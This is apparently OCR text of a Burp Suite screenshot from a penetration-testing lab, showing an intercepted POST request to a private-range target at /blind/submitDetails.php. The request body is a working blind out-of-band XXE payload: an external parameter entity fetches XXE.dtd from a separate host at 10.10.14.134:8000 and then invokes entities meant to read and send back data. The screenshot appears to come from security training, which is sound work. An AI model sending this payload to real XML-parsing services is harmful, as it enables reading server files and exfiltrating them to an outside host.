 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.129.138.36:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /blind/submitDetails.php HTTP/1.1
2 Host: 10.129.138.36
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY % remote SYSTEM "http://10.10.14.134:8000/XXE.dtd">
17 %remote;
18 %oob;
19 ]>
20 <root>
21 &content;
22 </root>
? Search... 0 matches